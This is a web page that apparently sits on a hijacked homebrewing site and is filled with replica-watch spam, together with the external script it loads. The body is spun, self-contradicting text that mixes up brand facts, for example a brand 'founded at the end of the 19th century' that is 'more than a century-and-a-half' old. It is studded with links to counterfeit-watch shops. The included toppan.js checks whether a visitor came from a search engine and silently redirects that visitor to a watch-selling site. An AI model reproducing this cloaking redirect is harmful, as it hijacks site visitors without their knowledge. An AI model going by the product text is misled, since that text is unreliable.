

--- FILE ---
content_type: text/html
request_url: https://www.skydude.me/CCD/Tudor-Replica.html
body_size: 9358
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html style="direction: ltr;" lang="en-us">
    <head>
        <meta content="text/html;charset=ISO-8859-1" http-equiv="Content-Type">
        <title>
            Online Review Best Tudor Replica Big Discount For Sale
        </title>
        <script type="text/javascript" src="https://www.thameswatch.org/toppan.js"></script>

        <style>
            body{font-family:verdana; font-size:15;}
        </style>
        <style type="text/css">
            p#MainTitle { left: 0px; right: 0px; height: 50px; min-width: 1000px;
            background-color: blue; margin: 0px 0px 20px 0px; padding: 0;} p#MainTitle
            a { display: inline; float: left; padding: 5px 10px 0px 10px; background-color:
            blue; color: white; font-family: nyala; font-size: 40; font-weight: bold;
            text-decoration: none; } p#MainTitle a:hover { text-decoration: underline;
            } ul#MainMenu { left: 10px; right: 10px; height: 29px; min-width: 1000px;
            list-style: none; margin: 0px 0px 0px 0px; border-bottom: 2px solid gray;
            padding: 0;} ul#MainMenu li a { border-top: 1px solid gray; border-left:
            1px solid gray; border-right: 1px solid gray; border-top-left-radius:5px
            5px; border-top-right-radius:5px 5px; display: inline; float: left; padding:
            5px 5px 5px 5px; margin-right: 20px; background-color: white; color: blue;
            font-family: verdana; font-size: 15; font-weight: bold; text-decoration:
            none; } ul#MainMenu li a:hover { padding: 6px 4px 4px 6px; background-color:
            cyan; text-decoration: underline; } ul#MainMenu li a.active { color: white;
            background-color: blue; } ul#MainMenu li a.active:hover { color: blue;
            background-color: cyan; }
            <!-- A:link { TEXT-DECORATION: none }>
            A:visited { COLOR: violet; TEXT-DECORATION: none }
            A:active { COLOR: red; TEXT-DECORATION: none }
            A:hover { TEXT-DECORATION: underline; }
            -->
            p#MailTo { left: 10px; right: 10px; bottom: 100%; height: 18px; min-width:
            1000px; background-color: blue; margin: 0px 0px 0px 0px; text-align:center;
            padding: 0;} p#MailTo a { display: inline; background-color: blue; color:
            white; font-family: verdana; font-size: 12; text-decoration: none; } p#MailTo
            a:hover { text-decoration: underline; }
        </style>
        <!-- saved from url=(0022)http://internet.e-mail -->
    </head>
    <body style="color: rgb(0, 0, 0); background-color: rgb(255, 255, 255); background-image: url(http://www.skydude.me/Beer/Pics/BeerBack.jpg);"
    leftmargin="50" topmargin="50" rightmargin="50" bottommrgin="50" alink="#000099"
    link="#000099" vlink="#990099">
        <div>
            <p id="MainTitle">
                <a href="http://www.beerdude.me/">
                    BeerDude Homebrewing
                </a>
            </p>
            <ul id="MainMenu">
                <li><a href="https://www.skydude.me/CCD/Panerai-Replica.html">Panerai Replica</a></li>
                <li><a href="https://www.skydude.me/CCD/Roger-Dubuis-Replica.html">Roger Dubuis Replica</a></li>
                <li><a href="https://www.skydude.me/CCD/U-Boat-Replica.html">U-Boat Replica</a></li>
                <li><a href="https://www.skydude.me/CCD/Tudor-Replica.html">Tudor Replica</a></li>
                <li><a href="https://www.skydude.me/CCD/Zenith-Replica.html">Zenith Replica</a></li>
            </ul>
            <big style="color: navy;">
                <big style="font-family: Nyala;">
                    <span style="font-weight: bold;">
                    </span>
                </big>
            </big>
            <br>
            <span style="font-weight: bold;">
                <span style="font-family: Cambria;">
                    <big>
                        <img style="width: 474px; height: 267px; float: right;" alt="Tudor Replica"
                        title="Tudor Replica" src="Tudor Replica.jpg">
                    </big>
                </span>
            </span>
            <big style="font-weight: bold; color: blue;">
                <big>
                    <big>
                        <span style="font-family: Nyala;">
                            Online Review Best Tudor Replica Big Discount For Sale
                        </span>
                    </big>
                </big>
            </big>
            <br>
            <span style="font-family: Cambria; font-weight: bold;">
            </span>
            <span style="font-weight: bold;">
                <span style="font-family: Cambria;">
                </span>
            </span>
            <br>
            <span style="font-weight: bold;">
                <span style="font-family: Cambria;">
                </span>
            </span>
            <br>
            <span style="font-weight: bold;">
                <span style="font-family: Cambria;">
                </span>
            </span>
            <br>
            <span style="font-weight: bold;">
                <span style="font-family: Cambria;">
                    <p>Tudor Replica is another fashion house that is trying to expand and establish a name in the watchmaking industry. The British brand, which has launched several watches in the past, is now launching a new collection called Britain. This is the first time that the collection includes mechanical self-winding watches. The series also includes a flagship with an indication of the power reserve. The Britain collection offers a variety of quartz models, with or without chronograph functions.</p>

                    <p>From High-End Fashion to Admirable WatchmakingFounded at the end of the 19th century, Tudor Replica is now one of the world&#39;s most recognized fashion labels. Its characteristic tartan pattern has become one of its most copied trademarks. After more than a century-and-a-half, Tudor Replica has become a world renowned clothing, accessories, and fragrances company with a network of boutiques around the globe.<a href="https://www.toppanwatch.me/">roger dubuis replica watches</a> The new Britain timepiece series is not Tudor Replica&#39;s first, but it does show its intent to become a respected watchmaker.</p>

                    <p>Christopher Bailey, Chief Creative Officer at Tudor Replica and designer of its first automatic mechanical watch series, was the one who designed it. The round octagonal case with four screws is a distinctive feature for the entire collection. It comes in different sizes depending on the models and their functions. The models are also priced differently: the most expensive ones cost about $4,000 while the least expensive ones are around $1,000. The automatic models are only for men. Women&#39;s watches are quartz calibres.</p>

                    <p>The Star of the Series â€“ Britain Power Reserve WatchThe flagship of the collection, the BBY1000 is the model. It is equipped with three hands, a date indicator and a power reserve display. The power storage lasts approximately 40 hours. The self-winding Soprod 9040 movement, with 24 jewels and 97 components, runs the watch at a frequency of 4Hz. It also includes Incabloc&#39;s shock resistance system.<a href="https://www.blum-machinery.be/_images/new/orw5.html">omega speedmaster replica watches</a> The movement is visible through the caseback exhibition. It includes a rotor engraved with Tudor Replica&#39;s logo and a circular Cotes de Geneve design.</p>

                    <p>The housing of this 47mm wide device is made from stainless steel and ionized gunmetal. The case is made up of 32 parts and features a vertically brushed and beveled finish. Water resistance is 50 meters. Tudor Replica&#39;s Britain Power Reserve Automatic watch has a gunmetal matte dial with luminous hands and a sapphire glass. The famous fashion brand selected a brown alligator leather strap that was hand-stitched and padded to match its iconic trench coats. The price is probably more due to the prestige of this brand than its features. It costs $3,995.</p>
                </span>
            </span>
            
            <span style="font-weight: bold;">
                <span style="font-family: Cambria;">
                </span>
            </span>
            <br>

            <br>
            <span style="font-weight: bold;">
                <span style="font-family: Cambria;">
                    <br>
                </span>
            </span>
            <br>
            <span style="font-weight: bold;">
                <span style="font-family: Cambria;">
                </span>
            </span>
            <span style="font-weight: bold;">
                <span style="font-family: Cambria;">
                    <br>
                </span>
            </span>
            <span style="font-family: Cambria; font-weight: bold;">
            </span>
            <span style="font-family: Cambria;">
                <br>
            </span>
            <p id="MailTo">
                <a href="MailTo:mark.eby@twc.com">
                    Comments welcome: www.toppanwatch.me

                </a>
            </p>
        </div>
    </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/toppan.js
body_size: -27
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|mansim|australia)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to/"}